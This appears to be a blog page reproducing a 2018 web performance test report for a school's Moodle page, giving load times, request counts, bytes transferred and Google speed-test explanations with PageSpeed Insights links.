10/9/2018, 10:01:42
- Summary
- Details
- Performance Review
- Content Breakdown
- Domains
- Processing Breakdown
- Screen Shot
- Image Analysis
- Request Map
Tester: VM2-01-192.168.11.98
First View only
Test runs: 3
First View only
Test runs: 3
Performance Results (Median Run)
| Document Complete | Fully Loaded | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|
| Load Time | First Byte | Start Render | Speed Index | First Interactive (beta) | Time | Requests | Bytes In | Time | Requests | Bytes In | Cost | |
| First View (Run 2) | 21.449s | 1.432s | 3.600s | 4039 | 10.070s | 21.449s | 137 | 10,747 KB | 21.652s | 138 | 10,748 KB | $$$$$ |
https://testmysite.withgoogle.com/intl/en-gb
https://frontal.ies-sabadell.cat/cicles-moodle
Loading time:
This is Speed Index, how long the visible content of your page takes to appear using Chrome on a Moto G4 device within a 3G network. Loading time can vary based on server location, device, browser, and third-party apps. If your site contains carousels, overlays or interstitials, this may impact your loading time results. To perform a website speed test using different settings, visit webpagetest.org.
Estimated visitor loss:
This is the probability of a user leaving this web page as a result of waiting for more than three seconds for it to load. [Source]
This is Speed Index, how long the visible content of your page takes to appear using Chrome on a Moto G4 device within a 3G network. Loading time can vary based on server location, device, browser, and third-party apps. If your site contains carousels, overlays or interstitials, this may impact your loading time results. To perform a website speed test using different settings, visit webpagetest.org.
Estimated visitor loss:
This is the probability of a user leaving this web page as a result of waiting for more than three seconds for it to load. [Source]
5s
Loading time on 3G: Good19%
Est. Visitor loss
(Due to loading time)
altres
https://developers.google.com/speed/pagespeed/insights/?url=ies-sabadell.cat&tab=mobile
https://developers.google.com/speed/pagespeed/insights/?url=ies-sabadell.cat&tab=desktop
Subscriure's a:
Comentaris (Atom)